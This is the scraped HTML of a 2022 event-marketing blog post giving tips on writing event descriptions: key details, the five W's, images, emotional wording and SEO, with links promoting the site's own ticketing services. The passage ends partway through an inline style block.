.sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */  /* End GeneratePress Site CSS */
 * 
#toc-widget-13{
	font-size:13px;
}
#left-sidebar{
	display:none;
}
#content{
	justify-content:center;
	text-align:justify;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-948 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade left-sidebar nav-float-right one-container header-aligned-center dropdown-hover featured-image-active contained-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="gb-container gb-container-6481db8f hide-on-mobile hide-on-tablet"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c280b8f1">
<div class="gb-grid-column gb-grid-column-75fc9c99"><div class="gb-container gb-container-75fc9c99"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-7b1df0d3">

<a class="gb-button gb-button-8319cd9d gb-button-text" href="https://allevents.in/about">About</a>



<a class="gb-button gb-button-547640a1 gb-button-text" href="https://allevents.in/contact">Contact</a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-bd0f9084"><div class="gb-container gb-container-bd0f9084"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93fdff2c">

<a class="gb-button gb-button-3a501923" href="https://www.instagram.com/allevents.in/" aria-label="instagram"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path> </svg></span></a>



<a class="gb-button gb-button-edb459af" href="https://twitter.com/allevents_in" aria-label="twitter"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"></path> </svg></span></a>



<a class="gb-button gb-button-21236cc4" href="https://allevents.in/about" aria-label="facebook"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"></path> </svg></span></a>



<a class="gb-button gb-button-54bc6828" href="#" aria-label="linkedin"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-linkedin" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div>		<header class="site-header grid-container has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://goallevents.com/blog/" rel="home">
						<img   alt=""  width="240" height="66" data-src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" class="header-image is-logo-image lazyload" src="[data-uri]" /><noscript><img  class="header-image is-logo-image" alt="" src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" width="240" height="66" /></noscript>
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top-bar-menu" class=" menu sf-menu"><li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4939"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Create Event</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6019"><a>How We Help<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4942"><a href="https://goallevents.com/event-marketing/?ref=blog-topbar">Event Marketing</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6020"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Ticketing Solution</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://wootick.com?ref=goae-blog-topbar">Professional Event Website</a></li>
</ul>
</li>
<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://goallevents.com/blog/?ref=blog-topbar">Blog</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-e634d9fb"><div class="gb-inside-container">
<div class="gb-container gb-container-22d84eca"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-aecfb06b gb-headline-text">How to Write an Event Description That Drives Event Attendees in 2022</h1>



<div class="gb-headline gb-headline-6cffd192 gb-headline-text"><time class="entry-date published" datetime="2022-05-09T15:33:00+05:30">May 9, 2022</time></div>



<div class="gb-headline gb-headline-b0161b77 gb-headline-text">By <a href="https://goallevents.com/blog/author/abhishek-ghoniya/">Abhishek Ghoniya</a></div>

</div></div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-948" class="dynamic-content-template post-948 post type-post status-publish format-standard has-post-thumbnail hentry category-event-planning">
<p></p>


<div class="gb-container gb-container-d1af53a1"><div class="gb-inside-container">
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://goallevents.com/blog/">Home</a><span class="separator"> &raquo; </span><a href="https://goallevents.com/blog/category/event-planning/">Event Planning</a><span class="separator"> &raquo; </span><span class="last">How to Write an Event Description That Drives Event Attendees in 2022</span></p></nav>


<div class="dynamic-entry-content">
<p class="has-normal-font-size"><strong>You never get a second chance to make a first impression! So better make it a good one.</strong> An <strong>event description</strong> is the very first impression of your event for your attendees.</p>



<p class="has-normal-font-size">Your words in the event description should be clear and loud enough to attract your target audience to your coming up event. Planning an event is no big deal if you decide to choose a clear and planned path which <a href="https://allevents.in/" target="_blank" rel="noreferrer noopener">AllEvents</a> can surely help in increasing event attendance.</p>



<span id="more-948"></span>



<p></p>



<p class="has-normal-font-size">When everything is done in a planned manner then nothing seems to be tough to do. Every step towards organizing an event is important, be it creating an event, <a href="https://goallevents.com/event-marketing?ref=goae-blog-Event-description" target="_blank" rel="noreferrer noopener">promoting an event</a>, or <a href="https://goallevents.com?ref=goae-blog-Event-description">selling tickets online</a> for your event. And in all of this getting event descriptions ready plays a vital role. Who doesn&#8217;t want their good impression to last longer on others? Being an event organizer it&#8217;s your duty and role to make the event successful and run it smoothly throughout. </p>



<p class="has-normal-font-size">A few things that organizers can get help with while creating good event descriptions are listed below.&nbsp;</p>


<div class="ub_click_to_tweet" id="ub_click_to_tweet_7e58d795-b41a-40d8-a85b-c6be156016bb"><div class="ub_tweet">Here is how you can attract visitors by great event description #eventprofs</div><div class="ub_click_tweet"><span><i></i><a target="_blank" href="https://twitter.com/intent/tweet?&#038;text=Here%20is%20how%20you%20can%20attract%20visitors%20by%20great%20event%20description%20%23eventprofs&#038;url=https://goallevents.com/blog/how-to-write-an-event-description/">Click to Tweet</a></span></div></div>


<h2><strong>How do you write a great event description?</strong></h2>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="Write event description"  width="512" height="512" title="Write event description" data-srcset="https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro.png 2000w"  data-src="https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-1024x1024.png" data-sizes="(max-width: 512px) 100vw, 512px" class="wp-image-950 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-1024x1024.png" alt="Write event description" class="wp-image-950" width="512" height="512" title="Write event description" srcset="https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/01/Blogging-bro.png 2000w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></figure></div>


<p class="has-normal-font-size">Before diving into the topic of how to write a description of an event you must be aware of what to write in your compelling event description. It shouldn’t be messed up by mentioning irrelevant details or something less important. First impressions matter. <strong>Experts say we size up new people in somewhere between 30 seconds and two minutes.</strong> So, you should utilize these minutes with your utmost capabilities and skills.&nbsp;</p>



<p><strong>Here are tips to write better event descriptions:</strong></p>



<ul>
<li>Important details such as time, date, and venue, you can never afford to go wrong with this in your event description.</li>



<li>You can look out for some poster templates to design your solid event description, eg: <a href="https://www.canva.com/" target="_blank" rel="noreferrer noopener nofollow">Canva</a>, <a href="https://express.adobe.com/sp/" target="_blank" rel="noreferrer noopener nofollow">Adobe Spark</a></li>



<li>Make it interesting enough to grab your attendee&#8217;s attention.</li>



<li>Put your creativity into it, adding images can help you in it.</li>



<li>Choose emotional words while writing event descriptions.</li>
</ul>



<figure class="wp-block-embed is-type-rich is-provider-embed-handler wp-block-embed-embed-handler wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="How to Write a compelling event description: Lesson 05" width="945" height="532"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/DVy5LEyQDCM?feature=oembed" class="lazyload" src="[data-uri]"></iframe>
</div></figure>



<h2><strong>How do you explain an event?</strong></h2>



<p class="has-normal-font-size">Once you are clear with your event goal then all you have to do is to make it short and present it to your potential attendees in a form of the event description. Make your event description clear by following the rules of Who, What, Where, Why, and When<strong> </strong>as these are some important questions your attendees must be aware of. It should be good enough to let the target audience relate to it. Because if they can relate to your story they will be more than interested to join you at the event.</p>



<p>Here is a checklist to have creative descriptions for your event:</p>



<ul>
<li>Focus on valuable content and let your audience know your motive for the event.</li>



<li>Make it a retable one so that your audience can connect with it.</li>



<li>Introduce some <a href="https://goallevents.com/blog/event-launch-captions/" target="_blank" rel="noreferrer noopener">catchy event caption</a> in your event description.</li>



<li>It should be easily readable and has to be SEO-friendly for online event descriptions.</li>
</ul>




    
        <style>
            .abhishek_container{
                margin-bottom: 1em;
                font-family: Open Sans,Arial,sans-serif;
            }
            .section{
                padding-top: 0px;
                padding-bottom: 0px;
                margin-top: 0px;
                background-color: #FFFFFF!important;
